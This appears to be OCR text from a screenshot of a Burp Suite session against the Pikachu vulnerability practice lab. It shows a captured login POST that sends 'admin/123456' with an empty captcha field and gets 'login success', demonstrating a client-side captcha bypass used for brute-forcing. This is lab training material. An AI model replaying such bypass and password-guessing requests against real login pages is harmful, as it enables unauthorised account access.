 Please Enter Your Inf
admin
ZHCD9
ZHCD9
Login
1 ×
2 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.16.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.16.128
10 Connection: close
11 Referer: http://192.168.16.128/pikachu/vul/burteforce/bf_client.php
12 Cookie: PHPSESSID=jjjb9bv3v5vjrcla09136pqmv5
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&vcode=&submit=Login
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
Please Enter Your Information
Username
Password
验证码
4VGS4
Login
login success